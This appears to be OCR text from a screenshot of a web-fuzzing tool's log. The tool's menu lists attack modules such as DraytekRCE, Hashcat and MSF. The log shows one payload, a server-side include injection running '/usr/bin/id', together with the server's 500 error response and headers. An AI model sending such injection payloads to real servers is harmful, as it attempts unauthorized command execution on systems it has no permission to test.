 Meliodas SNMP NMAP Fuzzer DraytekRCE Hashcat FakeDNS Redirect MSF macross
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
Payload #4:
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
Status Code:
500
Response Headers:
{'X-Frame-Options': 'SAMEORIGIN', 'Expires': 'Tue, 27 Jul 2021 03:09:15 GMT', 'Cache-Control': 'max-age=7200', 'Content-Type': 'text/html',
'Content-Length': '369', 'Date': 'Tue, 27 Jul 2021 01:09:15 GMT', 'Server': 'DWS'}
Response Body:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
9:09 PM
7/26/2021